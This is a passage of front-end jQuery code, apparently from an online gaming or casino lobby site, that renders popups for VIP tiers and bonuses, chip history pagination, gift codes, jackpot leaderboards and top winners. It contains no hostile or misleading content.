                                    i.btnGuild.removeClass("hide"),
                                    i.btnGuild.find(".text").html(d),
                                    (f = $(".lb-modal-info .profile .group-info .group-right .btn-guild .icon-owner")),
                                    lbHelper.isElementDefined(f) && !0 === m ? f.removeClass("hide") : f.addClass("hide")),
                            "" === b
                                ? i.btnGuild.click(function () {
                                    window.open(lbConfig.linkGuildDefault, "_bank");
                                })
                                : i.btnGuild.click(function () {
                                    window.open(b, "_bank");
                                })),
                        lb.tab.active(lb.element.class.controlsUserProfile, lb.element.class.tabProfileTarget),
                        lb.popup.show(lb.element.class.popupUserProfile),
                        lbHelper.isDefined(i.progress) && (i.progress.attr("data-current", a), i.progress.attr("data-total", e), (f = i.progress.parent().width()), i.progress.width(Math.round((a / e) * f))),
                        lb.lazy_load();
                }
            },
            changeAvatarFromLink: function (e) {
                var l;
                lbHelper.isDefined(e.link) &&
                    "" !== e.link &&
                    ($(lb.element.class.popupUserProfile + " " + lb.element.class.tabContent + " .group-avatar .avatar img").attr("src", e.link),
                        (l = $(".lb-header .user .ava .img")),
                        lbHelper.isElementDefined(l) && (l.css("background-image", "url(" + e.link + ")"), l.attr("src", e.link)));
            },
            showPopupVip: function (e) {
                lb.isLogged() ? lb.api.setContentPopupVip(e.Data) : lb.popup.showPopupLogin();
            },
            setContentPopupVip: function (e) {
                var l = lb.element.getElementPopupVip();
                if (($(lb.element.class.popupUserProfile).find(lb.element.class.popupBody), !lbHelper.isUndefinedOrNull(l))) {
                    if (
                        ($(lb.element.class.popupUserProfile).find(lb.element.class.tabBarItem).removeClass("hide"),
                            lbHelper.isDefined(l.tabBar) && lb.tab.active(l.tabBar.data("controls"), lb.element.class.tabVipTarget),
                            lbHelper.isUndefinedOrNull(e) || lbHelper.isUndefinedOrNull(e.VipInfo) || 0 === e.VipInfo.length)
                    )
                        return lbHelper.isDefined(l) && l.tabVip.addClass("nodata"), void lb.popup.show(lb.element.class.popupUserProfile);
                    if ((lbHelper.isDefined(l) && l.tabVip.removeClass("nodata"), lbHelper.isDefined(e.VipInfo) && 0 < e.VipInfo.length && lbHelper.isDefined(e.UserVipInfo))) {
                        lb.popupProfile.isActivedTabVip = !0;
                        var i = lbHelper.isDefined(e.UserVipInfo.VipLevel) ? e.UserVipInfo.VipLevel : 0,
                            n = e.VipInfo[i],
                            t = (lbHelper.isDefined(n.VipImage) && "" !== n.VipImage ? n.VipImage : lbConfig.notfoundImage, lbHelper.isDefined(n.Vip) ? lbEnum.vip.getColor(n.Vip) : ""),
                            a = "sprite-live777-popupmain sprite-vip-" + n.Vip;
                        lbHelper.isDefined(l.currentVipIcon) && (l.currentVipIcon.attr("src", "/Content/distv2/img/sprite-sheet/lazy-img.png"), l.currentVipIcon.attr("class", a));
                        n = lbHelper.isDefined(n.VipName) && "" !== n.VipName ? n.VipName : "";
                        lbHelper.isDefined(l.currentVipName) && (l.currentVipName.html(n), l.currentVipName.addClass(t));
                        (n = e.VipInfo[e.VipInfo.length - 1]), (t = null), (i = i + 1), (t = n <= i ? n : e.VipInfo[i]);
                        lbHelper.isDefined(t.VipImage) && "" !== t.VipImage ? t.VipImage : lbConfig.notfoundImage;
                        (n = lbHelper.isDefined(t.Vip) ? lbEnum.vip.getColor(t.Vip) : ""), (i = "sprite-live777-popupmain sprite-vip-" + t.Vip);
                        lbHelper.isDefined(l.nextVipIcon) && (l.nextVipIcon.attr("src", "/Content/distv2/img/sprite-sheet/lazy-img.png"), l.nextVipIcon.attr("class", i));
                        i = lbHelper.isDefined(t.VipName) && "" !== t.VipName ? t.VipName : "";
                        lbHelper.isDefined(l.nextVipName) && (l.nextVipName.html(i), l.nextVipName.addClass(n));
                        i = lbHelper.isDefined(e.UserVipInfo.VipPoint) ? e.UserVipInfo.VipPoint : 0;
                        lbHelper.isDefined(l.currentPoint) && l.currentPoint.html(lbHelper.formatNumber(i));
                        n = lbHelper.isDefined(t.VipPoint) ? t.VipPoint : 1;
                        if ((lbHelper.isDefined(l.nextPoint) && l.nextPoint.html(lbHelper.formatNumber(n)), lbHelper.isDefined(l.hint) && l.hint.html(n - i), lbHelper.isDefined(l.listVip) && lbHelper.isDefined(l.itemCloneListVip))) {
                            l.listVip.empty(), l.listVip.append(l.itemCloneListVip);
                            for (var s = 0; s < e.VipInfo.length; s++) {
                                var o = l.itemCloneListVip.clone();
                                o.removeClass("toclone");
                                var r = o.find(".icon img"),
                                    d = "IconVipInfor-" + e.VipInfo[s].Vip + " sprite-live777-popupmain sprite-vip-" + e.VipInfo[s].Vip;
                                lbHelper.isElementDefined(r) && (r.attr("src", "/Content/distv2/img/sprite-sheet/lazy-img.png"), r.attr("class", d));
                                (r = o.find(".title .text")), (d = lbHelper.isDefined(e.VipInfo[s].Vip) ? lbEnum.vip.getColor(e.VipInfo[s].Vip) : "");
                                lbHelper.isElementDefined(r) && (r.html(e.VipInfo[s].VipName), r.addClass(d)), e.UserVipInfo.VipLevel === e.VipInfo[s].Vip && o.addClass("active"), l.listVip.append(o);
                            }
                            6 < e.VipInfo.length &&
                                ((m = $("#lb_md_info .list-rank .item.item-rank")),
                                    lbHelper.isElementDefined(m),
                                    (t = $('<div class="button-pre"></div>')).on("click", function (e) {
                                        var l = $(e.target).closest(".group-scroll"),
                                            i = l.scrollLeft(),
                                            n = l.children();
                                        if (lbHelper.isElementDefined(n)) {
                                            for (var t = 0, a = 0, s = 0, o = !1, r = 0; r < n.length; r++)
                                                0 < $(n[r]).outerWidth(!0) && 0 === t && (t = $(n[r]).outerWidth(!0)), !1 === o && (s++ , i <= (a += $(n[r]).outerWidth(!0)) && (o = !0));
                                            e = t * (s - 1);
                                            l.scrollLeft(e);
                                        }
                                    }),
                                    (m = $('<div class="button-next"></div>')).on("click", function () {
                                        var e = $(event.target).closest(".group-scroll"),
                                            l = e.scrollLeft(),
                                            i = e.children();
                                        if (lbHelper.isElementDefined(i)) {
                                            for (var n = 0, t = 0, a = 0, s = !1, o = 0; o < i.length; o++) 0 < $(i[o]).outerWidth(!0) && 0 === n && (n = $(i[o]).outerWidth(!0)), !1 === s && (a++ , l < (t += $(i[o]).outerWidth(!0)) && (s = !0));
                                            var r = n * a;
                                            e.scrollLeft(r);
                                        }
                                    }),
                                    l.listVip.append(t),
                                    l.listVip.append(m));
                        }
                        if (lbHelper.isDefined(e.VipInfo[0].Bonus) && lbHelper.isDefined(l.tableBonusInner) && lbHelper.isDefined(l.tableBonus)) {
                            l.tableBonusInner.empty(), l.tableBonusInner.append(l.tableBonus);
                            var p,
                                b,
                                c,
                                m = l.tableBonus.clone();
                            m.removeClass("toclone");
                            var f = e.VipInfo.map(function (e) {
                                return e.Bonus;
                            }),
                                u = m.find(".group-title"),
                                g = m.find(".group-content");
                            if (lbHelper.isElementDefined(u) && lbHelper.isElementDefined(g))
                                if (lbHelper.isDefined(f) && 0 < f.length) {
                                    for (s = 0; s < f[0].length; s++) {
                                        var h = g.find(".tr.toclone");
                                        if (lbHelper.isElementDefined(h)) {
                                            (b = h.clone()).removeClass("toclone");
                                            for (var v = 0; v < e.VipInfo.length; v++) {
                                                (c = b.find(".td.toclone").clone()).removeClass("toclone");
                                                var C,
                                                    D,
                                                    H = c.find(".item .text");
                                                0 === v &&
                                                    ((C = u.find(".td.toclone")),
                                                        lbHelper.isElementDefined(C) && ((p = C.clone()).removeClass("toclone"), (D = p.find(".item .text")), lbHelper.isElementDefined(D) && D.html(e.VipInfo[v].Bonus[s].Name), u.append(p))),
                                                    H.html(e.VipInfo[v].Bonus[s].Value),
                                                    e.UserVipInfo.VipLevel === v && c.addClass("active"),
                                                    b.append(c);
                                            }
                                            g.append(b);
                                        }
                                    }
                                    if (f[0].length < 5)
                                        for (s = 0; s < 5 - f[0].length; s++)
                                            if (
                                                ((C = u.find(".td.toclone")),
                                                    lbHelper.isElementDefined(C) && ((p = C.clone()).removeClass("toclone"), p.addClass("empty"), u.append(p)),
                                                    (h = g.find(".tr.toclone")),
                                                    lbHelper.isElementDefined(h))
                                            ) {
                                                for ((b = h.clone()).removeClass("toclone"), v = 0; v < f.length; v++) (c = b.find(".td.toclone").clone()).removeClass("toclone"), c.addClass("empty"), b.append(c);
                                                g.append(b);
                                            }
                                } else
                                    for (s = 0; s < 5; s++)
                                        if (
                                            ((C = u.find(".td.toclone")), lbHelper.isElementDefined(C) && ((p = C.clone()).removeClass("toclone"), p.addClass("empty"), u.append(p)), (h = g.find(".tr.toclone")), lbHelper.isElementDefined(h))
                                        ) {
                                            for ((b = h.clone()).removeClass("toclone"), v = 0; v < 6; v++) (c = b.find(".td.toclone").clone()).addClass("empty"), c.removeClass("toclone"), b.append(c);
                                            g.append(b);
                                        }
                            l.tableBonusInner.append(m);
                        }
                        !1 === lb.popup.isShow(lb.element.class.popupUserProfile) && lb.popup.show(lb.element.class.popupUserProfile),
                            lbHelper.isDefined(l.progress) && (l.progress.attr("data-current", i), l.progress.attr("data-total", n), (w = l.progress.parent().width()), l.progress.width(Math.round((i / n) * w))),
                            lb.api.initScrollListRankPopupVip(),
                            lb.api.initScrollListRankDetailPopupVip();
                        var w = $("#lb_md_info .tab_vip .detail .list-rank .group-scroll");
                        if (5 < e.UserVipInfo.VipLevel) {
                            var y = 0,
                                N = w.children();
                            if (lbHelper.isElementDefined(N)) {
                                for (s = 0; s < e.UserVipInfo.VipLevel; s++) 0 < $(N[s]).outerWidth(!0) && (y += $(N[s]).outerWidth(!0));
                                w.scrollLeft(y);
                            }
                        }
                    } else lbHelper.isDefined(l) && l.tabVip.addClass("nodata"), lb.popup.show(lb.element.class.popupUserProfile);
                    lb.lazy_load();
                }
            },
            initScrollListRankPopupVip: function () {
                var n = !1,
                    t = 0,
                    a = 0,
                    s = $("#lb_md_info .tab_vip .detail .list-rank .group-scroll"),
                    o = $("#lb_md_info .tab_vip .detail .list-rank .group-scroll .button-pre"),
                    r = $("#lb_md_info .tab_vip .detail .list-rank .group-scroll .button-next");
                s &&
                    0 < s.length &&
                    (s[1].addEventListener("mousedown", function (e) {
                        (n = !0), (t = e.clientX), (a = e.clientY);
                    }),
                        s[1].addEventListener("touchstart", function (e) {
                            (n = !0), e.changedTouches && 0 < e.changedTouches.length && ((t = e.changedTouches[0].clientX), (a = e.changedTouches[0].clientY));
                        }),
                        s[1].addEventListener("mousemove", function (e) {
                            var l, i;
                            n &&
                                ((l = e.clientX - t),
                                    (i = e.clientY - a),
                                    (s[1].scrollLeft -= l),
                                    (s[1].scrollTop -= i),
                                    (t = e.clientX),
                                    (a = e.clientY),
                                    s[1].scrollLeft < 100 ? o && 0 < o.length && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(" disabled", "")),
                                    s[1].scrollLeft + s[1].clientWidth > s[1].scrollWidth - 100 ? r && 0 < r.length && (r[0].className += " disabled") : r && 0 < r.length && (r[0].className = r[0].className.replace(" disabled", "")));
                        }),
                        s[1].addEventListener("touchmove", function (e) {
                            var l, i;
                            n &&
                                e.changedTouches &&
                                0 < e.changedTouches.length &&
                                ((l = e.changedTouches[0].clientX - t),
                                    (i = e.changedTouches[0].clientY - a),
                                    lb.scale.isVerticalScreen ? ((s[1].scrollLeft -= i), (s[1].scrollTop += l)) : ((s[1].scrollLeft -= l), (s[1].scrollTop -= i)),
                                    e.cancelable && s[1].scrollTop <= 0 && 0 < i && e.preventDefault(),
                                    e.cancelable && s[1].scrollHeight - s[1].scrollTop <= s[1].clientHeight && i < 0 && e.preventDefault(),
                                    (t = e.changedTouches[0].clientX),
                                    (a = e.changedTouches[0].clientY),
                                    s[1].scrollLeft < 100 ? o && 0 < o.length && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(" disabled", "")),
                                    s[1].scrollLeft + s[1].clientWidth > s[1].scrollWidth - 100 ? r && 0 < r.length && (r[0].className += " disabled") : r && 0 < r.length && (r[0].className = r[0].className.replace(" disabled", "")));
                        }),
                        s[1].addEventListener("mouseup", function (e) {
                            n = !1;
                        }),
                        s[1].addEventListener("touchend", function (e) {
                            n = !1;
                        }),
                        s[1].addEventListener("mouseleave", function (e) {
                            n = !1;
                        }),
                        s[1].addEventListener("touchcancel", function (e) {
                            n = !1;
                        }),
                        s[1].addEventListener("scroll", function () {
                            var e = $("#lb_md_info .tab_vip .detail .detail-rank .group-scroll");
                            e && 0 < e.length && (e[2].scrollLeft = s[1].scrollLeft),
                                s[1].scrollLeft <= 0 ? o && 0 < o.length && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(" disabled", "")),
                                s[1].scrollLeft + s[1].clientWidth >= s[1].scrollWidth ? r && 0 < r.length && (r[0].className += " disabled") : r && 0 < r.length && (r[0].className = r[0].className.replace(" disabled", ""));
                        })),
                    o &&
                    0 < o.length &&
                    ((o[0].className += " disabled"),
                        o[0].addEventListener("click", function (e) {
                            s &&
                                0 < s.length &&
                                ((s[1].scrollLeft -= 80),
                                    s[1].scrollLeft <= 0 ? o && 0 < o.length && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(" disabled", "")),
                                    s[1].scrollLeft + s[1].clientWidth >= s[1].scrollWidth ? r && 0 < r.length && (r[0].className += " disabled") : r && 0 < r.length && (r[0].className = r[0].className.replace(" disabled", "")));
                        })),
                    r &&
                    0 < r.length &&
                    r[0].addEventListener("click", function (e) {
                        s &&
                            0 < s.length &&
                            ((s[1].scrollLeft += 80),
                                s[1].scrollLeft < 100 ? o && 0 < o.length && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(" disabled", "")),
                                s[1].scrollLeft + s[1].clientWidth > s[1].scrollWidth - 100 ? r && 0 < r.length && (r[0].className += " disabled") : r && 0 < r.length && (r[0].className = r[0].className.replace(" disabled", "")));
                    });
            },
            initScrollListRankDetailPopupVip: function () {
                var n = !1,
                    t = 0,
                    a = 0,
                    s = $("#lb_md_info .tab_vip .detail .detail-rank .group-scroll");
                s &&
                    0 < s.length &&
                    (s[2].addEventListener("mousedown", function (e) {
                        (n = !0), (t = e.clientX), (a = e.clientY);
                    }),
                        s[2].addEventListener("touchstart", function (e) {
                            (n = !0), e.changedTouches && 0 < e.changedTouches.length && ((t = e.changedTouches[0].clientX), (a = e.changedTouches[0].clientY));
                        }),
                        s[2].addEventListener("mousemove", function (e) {
                            var l, i;
                            n && ((l = e.clientX - t), (i = e.clientY - a), (s[2].scrollLeft -= l), (s[2].scrollTop -= i), (t = e.clientX), (a = e.clientY));
                        }),
                        s[2].addEventListener("touchmove", function (e) {
                            var l, i;
                            n &&
                                e.changedTouches &&
                                0 < e.changedTouches.length &&
                                ((l = e.changedTouches[0].clientX - t),
                                    (i = e.changedTouches[0].clientY - a),
                                    lb.scale.isVerticalScreen ? ((s[2].scrollLeft -= i), (s[2].scrollTop += l)) : ((s[2].scrollLeft -= l), (s[2].scrollTop -= i)),
                                    e.cancelable && s[2].scrollTop <= 0 && 0 < i && e.preventDefault(),
                                    e.cancelable && s[2].scrollHeight - s[2].scrollTop <= s[2].clientHeight && i < 0 && e.preventDefault(),
                                    (t = e.changedTouches[0].clientX),
                                    (a = e.changedTouches[0].clientY));
                        }),
                        s[2].addEventListener("mouseup", function (e) {
                            n = !1;
                        }),
                        s[2].addEventListener("touchend", function (e) {
                            n = !1;
                        }),
                        s[2].addEventListener("mouseleave", function (e) {
                            n = !1;
                        }),
                        s[2].addEventListener("touchcancel", function (e) {
                            n = !1;
                        }),
                        s[2].addEventListener("scroll", function () {
                            var e = $("#lb_md_info .tab_vip .detail .list-rank .group-scroll");
                            e && 0 < e.length && (e[1].scrollLeft = s[2].scrollLeft);
                        }));
            },
            showPopupHistoryChip: function (e) {
                lb.checkLoginBeforeCall(function () {
                    lb.api.setContentPopupHistoryChip(e.Data);
                });
            },
            setContentPopupHistoryChip: function (e) {
                var l = lb.element.getElementPopupHistory();
                if (
                    ($(lb.element.class.popupUserProfile).find(lb.element.class.popupBody),
                        $(lb.element.class.popupUserProfile).find(lb.element.class.tabBarItem).removeClass("hide"),
                        lbHelper.isDefined(l.tabBar) && lb.tab.active(l.tabBar.data("controls"), lb.element.class.tabHistoryChipTarget),
                        lbHelper.isUndefinedOrNull(e) || lbHelper.isUndefinedOrNull(e.list) || 0 === e.list.length)
                )
                    return lbHelper.isDefined(l) && l.tabHistoryChip.addClass("nodata"), void lb.popup.show(lb.element.class.popupUserProfile);
                var i = lbHelper.isDefined(e.pageIndex) && 0 < e.pageIndex ? e.pageIndex : 0,
                    i = parseInt(i / 10);
                if (!lbHelper.isUndefinedOrNull(l)) {
                    if ((lbHelper.isDefined(l) && l.tabHistoryChip.removeClass("nodata"), lbHelper.isDefined(l.table) && lbHelper.isDefined(l.rowCloneTable) && lbHelper.isDefined(l.rowEmptyTable))) {
                        l.table.empty(), l.table.append(l.rowCloneTable), l.table.append(l.rowEmptyTable);
                        var n = l.rowEmptyTable.clone();
                        n.removeClass("hide");
                        for (var t = 0; t < e.list.length; t++) {
                            var a = l.rowCloneTable.clone();
                            a.removeClass("toclone");
                            var s,
                                o = a.find("td");
                            lbHelper.isElementDefined(o) &&
                                ($(o[0]).html(lbHelper.isDefined(e.list[t].RowNumber) ? e.list[t].RowNumber : 0),
                                    $(o[1]).html(lbHelper.isDefined(e.list[t].CurrentCoin) ? lbHelper.formatNumber(e.list[t].CurrentCoin) : 0),
                                    $(o[2]).html(lbHelper.isDefined(e.list[t].ValueCoin) ? lbHelper.formatNumber(e.list[t].ValueCoin) : 0),
                                    $(o[3]).html(lbHelper.isDefined(e.list[t].CreateDate) ? e.list[t].CreateDate : ""),
                                    (s = lbHelper.isDefined(e.list[t].Reason) ? e.list[t].Reason : ""),
                                    $(o[4]).html(s),
                                    $(o[4]).css({ overflow: "hidden", "text-overflow": "ellipsis", width: "330px", "max-width": "330px", "white-space": "nowrap" }),
                                    $(o[4]).attr("data-toggle", "tooltip"),
                                    $(o[4]).attr("data-placement", "top"),
                                    $(o[4]).attr("title", s),
                                    $('[data-toggle="tooltip"]').tooltip()),
                                l.table.append(a);
                        }
                        if (e.list.length < 10)
                            for (t = 0; t < 10 - e.list.length; t++) {
                                var r = n.clone();
                                l.table.append(r);
                            }
                        if (lbHelper.isDefined(l.pagging) && lbHelper.isDefined(l.paggingItem)) {
                            l.pagging.empty(), l.pagging.append(l.paggingItem);
                            var d,
                                p,
                                b,
                                c = Math.ceil((lbHelper.isDefined(e.totalrow) && 0 < e.totalrow ? e.totalrow : e.list.length) / 10);
                            1 < c &&
                                ((b = l.paggingItem.clone()).removeClass("toclone"),
                                    b.children().html("<"),
                                    0 < i
                                        ? (b.attr("data-pi", i - 1),
                                            b.click(function () {
                                                var e = $(this).data("pi");
                                                (e *= 10), lbWebApi.GetListHistoryCoin(lb.uid, e, 10, -1, lb.api.showPopupHistoryChip);
                                            }))
                                        : b.addClass("disable"),
                                    l.pagging.append(b)),
                                0 < i - 2 && ((m = l.paggingItem.clone()).removeClass("toclone"), m.children().html("..."), l.pagging.append(m));
                            var m = 2,
                                f = 2;
                            for (0 === i && ((m = 0), (f = 4)), 1 === i && ((m = 1), (f = 3)), t = m; 1 <= t; t--)
                                0 <= (d = i - t) &&
                                    ((p = l.paggingItem.clone()).removeClass("toclone"),
                                        p.children().html(d + 1),
                                        p.attr("data-pi", d),
                                        p.click(function () {
                                            var e = $(this).data("pi");
                                            (e *= 10), lbWebApi.GetListHistoryCoin(lb.uid, e, 10, -1, lb.api.showPopupHistoryChip);
                                        }),
                                        l.pagging.append(p));
                            var u,
                                m = l.paggingItem.clone();
                            for (m.removeClass("toclone"), m.children().html(i + 1), m.addClass("active"), l.pagging.append(m), t = 1; t <= f; t++)
                                (d = i + t) < c &&
                                    ((p = l.paggingItem.clone()).removeClass("toclone"),
                                        p.children().html(d + 1),
                                        p.attr("data-pi", d),
                                        p.click(function () {
                                            var e = $(this).data("pi");
                                            (e *= 10), lbWebApi.GetListHistoryCoin(lb.uid, e, 10, -1, lb.api.showPopupHistoryChip);
                                        }),
                                        l.pagging.append(p));
                            i + 2 < c - 1 && ((u = l.paggingItem.clone()).removeClass("toclone"), u.children().html("..."), l.pagging.append(u)),
                                1 < c &&
                                ((u = l.paggingItem.clone()).removeClass("toclone"),
                                    u.children().html(">"),
                                    i < c - 1
                                        ? (u.attr("data-pi", i + 1),
                                            u.click(function () {
                                                var e = $(this).data("pi");
                                                (e *= 10), lbWebApi.GetListHistoryCoin(lb.uid, e, 10, -1, lb.api.showPopupHistoryChip);
                                            }))
                                        : u.addClass("disable"),
                                    l.pagging.append(u));
                        }
                    }
                    !1 === lb.popup.isShow(lb.element.class.popupUserProfile) && lb.popup.show(lb.element.class.popupUserProfile), lb.lazy_load();
                }
            },
            showPopupGiftCode: function (e) {
                lb.checkLoginBeforeCall(function () {
                    lb.api.setContentPopupGiftCode(e);
                });
            },
            setContentPopupGiftCode: function (e) {
                if (!lbHelper.isUndefinedOrNull(e)) {
                    var element = $(lb.element.class.popupUserProfile);
                    var html = element.find(lb.element.class.tabContent + ".tab_gift_code .gift-code");
                    html.empty();
                    html.append(e);
                    !1 === lb.popup.isShow(lb.element.class.popupUserProfile) && lb.popup.show(lb.element.class.popupUserProfile), lb.lazy_load();
                }
            },
            showPopupJackPot: function (e) {
                lb.api.setContentPopupJackPot(e.Data);
            },
            setContentPopupJackPot: function (e) {
                var l = lb.element.getElementPopupJackpot(),
                    i = $(lb.element.class.popupJackpot).find(lb.element.class.popupBody);
                if (!lbHelper.isUndefinedOrNull(l)) {
                    if (lbHelper.isUndefinedOrNull(e) || lbHelper.isUndefinedOrNull(e.ArrListTop) || 0 === e.ArrListTop.length) return lbHelper.isElementDefined(i) && i.addClass("nodata"), void lb.popup.show(lb.element.class.popupJackpot);
                    if ((lbHelper.isElementDefined(i) && i.removeClass("nodata"), lbHelper.isDefined(l.table) && lbHelper.isDefined(l.rowCloneTable) && lbHelper.isDefined(l.rowEmptyTable))) {
                        l.table.empty(), l.table.append(l.rowCloneTable), l.table.append(l.rowEmptyTable);
                        var n = l.rowEmptyTable.clone();
                        n.removeClass("hide");
                        for (var t = 0; t < e.ArrListTop.length; t++) {
                            var a = l.rowCloneTable.clone();
                            a.removeClass("toclone");
                            var s,
                                o,
                                r,
                                d,
                                p = a.find("td");
                            lbHelper.isElementDefined(p) &&
                                ((s = lbHelper.isDefined(e.ArrListTop[t].JackpotType) ? lbEnum.jackpotType.getColor(e.ArrListTop[t].JackpotType) : ""),
                                    (o = lbHelper.isDefined(e.ArrListTop[t].JackpotType) ? lbEnum.jackpotType.getText(e.ArrListTop[t].JackpotType) : ""),
                                    $(p[0]).children().addClass(s),
                                    $(p[0]).children().html(o),
                                    lbHelper.isDefined(e.ArrListTop[t].VipLevel) ? lbEnum.vip.getIcon(e.ArrListTop[t].VipLevel) : lbConfig.notfoundImage,
                                    (s = lbHelper.isDefined(e.ArrListTop[t].VipLevel) ? lbEnum.vip.getColor(e.ArrListTop[t].VipLevel) : ""),
                                    (o = "vipJackpot-" + e.ArrListTop[t].VipLevel + " sprite-live777-popupmain sprite-vip-" + e.ArrListTop[t].VipLevel),
                                    $(p[1]).css("position", "relative"),
                                    ($(p[1]).children()[0].src = "/Content/distv2/img/sprite-sheet/lazy-img.png"),
                                    ($(p[1]).children()[0].style.width = "auto"),
                                    $(p[1]).append('<div class= "' + o + '"></div>'),
                                    ((o = $(p[2]).find(".avatar .ava"))[0].src = lbHelper.isDefined(e.ArrListTop[t].Image) ? lb.api.replaceImgDomain(e.ArrListTop[t].Image) : lbConfig.avartarDefault),
                                    lbHelper.setDefaultAvatarError(o),
                                    $(p[2])
                                        .find(".text")
                                        .html(lbHelper.isDefined(e.ArrListTop[t].NickName) ? e.ArrListTop[t].NickName : ""),
                                    $(p[2]).find(".text").addClass(s),
                                    lbHelper.isElementDefined($(p[3])) &&
                                    ((r = lbHelper.isDefined(e.ArrListTop[t].Guild) && lbHelper.isDefined(e.ArrListTop[t].Guild.Name) ? e.ArrListTop[t].Guild.Name : "-"),
                                        (d = lbHelper.isDefined(e.ArrListTop[t].Guild) && lbHelper.isDefined(e.ArrListTop[t].Guild.Alias) ? e.ArrListTop[t].Guild.Alias : ""),
                                        $(p[3]).find(".text").html(r),
                                        "" !== d && ($(p[3]).find(".text").attr("href", d), $(p[3]).find(".text").attr("target", "_blank"))),
                                    $(p[4]).html(lbHelper.isDefined(e.ArrListTop[t].CreatedDate) ? e.ArrListTop[t].CreatedDate : ""),
                                    $(p[5]).html(lbHelper.isDefined(e.ArrListTop[t].WinCoin) ? lbHelper.formatNumber(e.ArrListTop[t].WinCoin) : 0),
                                    lb.isLogged() &&
                                    lbHelper.isDefined(e.ArrListTop[t].UserID) &&
                                    0 < e.ArrListTop[t].UserID &&
                                    ((r = a.data("action")),
                                        (d = e.ArrListTop[t].UserID),
                                        lb.isLogged() &&
                                        $(p[2]).click(
                                            function (e, l) {
                                                lbHelper.isDefined(l) && "" !== l && lbHelper.callFunctionFromString(l + "(" + e + ", lb.api.showPopupUserProfile)");
                                            }.bind(this, d, r)
                                        ))),
                                l.table.append(a);
                        }
                        if (e.ArrListTop.length < 9)
                            for (t = 0; t < 9 - e.ArrListTop.length; t++) {
                                var b = n.clone();
                                l.table.append(b);
                            }
                    }
                    !1 === lb.popup.isShow(lb.element.class.popupJackpot) && lb.popup.show(lb.element.class.popupJackpot), lb.lazy_load();
                }
            },
            replaceDomain: function (e) {
                return e;//.replace(/live777.com/g, 'li789.com');
            },
            replaceImgDomain: function (e) {
                return e;//.replace("mimg.live777.com", "mimg.li789.com");
            },
            showPopupWin: function (e) {
                lb.api.setContentPopupWin(e.Data);
            },
            setContentPopupWin: function (e) {
                var l = lb.element.getElementPopupWin(),
                    i = $(lb.element.class.popupTopWin).find(lb.element.class.popupBody);
                if (!lbHelper.isUndefinedOrNull(l)) {
                    if (lbHelper.isUndefinedOrNull(e) || 0 === e.length) return lbHelper.isElementDefined(i) && i.addClass("nodata"), void lb.popup.show(lb.element.class.popupTopWin);
                    if ((lbHelper.isElementDefined(i) && i.removeClass("nodata"), lbHelper.isDefined(l.tabBar) && lbHelper.isDefined(l.tabBarItemClone) && lbHelper.isDefined(l.tabContainer) && lbHelper.isDefined(l.tabContenClone))) {
                        l.tabBar.empty(), l.tabBar.append(l.tabBarItemClone), l.tabContainer.empty(), l.tabContainer.append(l.tabContenClone);
                        for (var n = 0; n < e.length; n++) {
                            var t = l.tabBarItemClone.clone();
                            t.removeClass("toclone");
                            var a = "tabContentItemGroup-" + n;
                            t.attr("data-target", "." + a), 0 === n && t.addClass("active");
                            var s,
                                o = t.find(".text");
                            lbHelper.isElementDefined(o) && (18 < (s = lbHelper.isDefined(e[n].Title) ? e[n].Title : "").length && o.css({ "font-size": "12px", width: "250px" }), o.html(s)),
                                lbHelper.isDefined(e[n].Link) && ((s = $('<a class="badge-open-link" target="_blank">!</a>')).attr("href", e[n].Link), t.append(s)),
                                l.tabBar.append(t);
                            var r = e[n].Data,
                                d = { Coin: 0, DisplayName: "-", VipLevel: 0, TotalXu: 0, UserId: -1, EmotionPath: lbConfig.avartarDefault, Guild: { Name: "-", Alias: "" } };
                            if (lbHelper.isUndefinedOrNull(r)) {
                                r = [];
                                for (var p = 0; p < 4; p++) r.push(d);
                            }
                            if (r.length < 4) for (var b = r.length, p = 0; p < 4 - b; p++) r.push(d);
                            var c = l.tabContenClone.clone();
                            for (c.removeClass("toclone"), c.addClass(a), 0 === n && c.addClass("active"), p = 0; p < 3; p++) {
                                lbHelper.isDefined(r[p].UserId) &&
                                    -1 !== r[p].UserId &&
                                    (c.find(".top-" + (p + 1)).attr("data-uid", r[p].UserId),
                                        lb.isLogged() &&
                                        c.find(".top-" + (p + 1)).click(function () {
                                            var e = $(this).data("action"),
                                                l = $(this).data("uid");
                                            lbHelper.isDefined(e) && "" !== e && lbHelper.callFunctionFromString(e + "(" + l + ", lb.api.showPopupUserProfile)");
                                        }));
                                lbHelper.isDefined(r[p].VipLevel) ? lbEnum.vip.getIcon(r[p].VipLevel) : lbConfig.notfoundImage;
                                var m = lbHelper.isDefined(r[p].VipLevel) ? lbEnum.vip.getColor(r[p].VipLevel) : "",
                                    f = "vipIconTopWin-" + r[p].VipLevel + " sprite-live777-popupmain sprite-vip-" + r[p].VipLevel;
                                c.find(".top-" + (p + 1) + " .icon-vip").attr({ class: f }),
                                    c.find(".top-" + (p + 1) + " .content .avatar img").attr("data-src", lbHelper.isDefined(r[p].EmotionPath) ? r[p].EmotionPath : lbConfig.avartarDefault),
                                    c.find(".top-" + (p + 1) + " .content .info .coin .text").html(lbHelper.isDefined(r[p].TotalXu) ? lbHelper.formatNumber(r[p].TotalXu) : 0),
                                    c.find(".top-" + (p + 1) + " .bottom .text").html(lbHelper.isDefined(r[p].DisplayName) ? r[p].DisplayName : ""),
                                    c.find(".top-" + (p + 1) + " .bottom .text").addClass(m);
                            }
                            t = c.find(".top-win-detail table thead tr").children();
                            lbHelper.isElementDefined($(t[4])) &&
                                (lbHelper.isDefined(e[n].Type) && "TopVip" === e[n].Type && ((a = lbHelper.isDefined(Language) && lbHelper.isDefined(Language.lobby_th_point) ? Language.lobby_th_point : "Point"), $(t[4]).html(a)),
                                    lbHelper.isDefined(e[n].Type) && "TopRich" === e[n].Type && ((h = lbHelper.isDefined(Language) && lbHelper.isDefined(Language.Point) ? Language.Coin : "Chips"), $(t[4]).html(h)));
                            var u = c.find(".top-win-detail table tbody"),
                                g = c.find(".top-win-detail table tbody tr.toclone"),
                                h = c.find(".top-win-detail table tbody tr.empty.hide");
                            u.empty(), u.append(g), u.append(h);
                            var v,
                                C,
                                D,
                                H,
                                w,
                                y,
                                N = !1;
                            for (p = 0; p < r.length; p++)
                                p < 3 ||
                                    ((v = g.clone()).removeClass("toclone"),
